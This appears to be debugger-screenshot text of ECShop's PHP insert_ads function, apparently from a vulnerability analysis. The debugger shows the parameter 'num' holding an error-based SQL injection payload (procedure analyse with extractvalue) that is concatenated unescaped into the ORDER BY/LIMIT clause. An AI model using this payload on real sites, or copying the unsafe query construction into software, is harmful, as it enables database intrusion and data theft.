 function insert_ads($arr)  $arr: {num => "0,1 procedure analyse(extractvalue(rand(),concat(0x7e,version())),1)-- -", id => 1}[2]
{
    static $static_res = NULL;  $static_res: null
    $time = gmtime();  $time: 1607175865
    if (!empty($arr['num']) && $arr['num'] != 1)
    {
        $sql  = 'SELECT a.ad_id, a.position_id, a.media_type, a.ad_link, a.ad_code, a.ad_name, p.ad_width, ' .  $sql: "SELECT a.ad_id, a.position_id, a.media_type, a.ad_link, a.ad_co
                    'p.ad_height, p.position_style, RAND() AS rnd ' .
                'FROM ' . $GLOBALS['ecs']->table('ad') . ' AS a '.
                'LEFT JOIN ' . $GLOBALS['ecs']->table('ad_position') . ' AS p ON a.position_id = p.position_id ' .
                "WHERE enabled = 1 AND start_time <= '" . $time . "' AND end_time >= '" . $time . "' ".  $time: 1607175865
                    "AND a.position_id = '" . $arr['id'] . "' " .
                'ORDER BY rnd LIMIT ' . $arr['num'];  $arr: {num => "0,1 procedure analyse(extractvalue(rand(),concat(0x7e,version())),1)-- -", id => 1}[2]
        $res = $GLOBALS['db']->GetAll($sql);
    }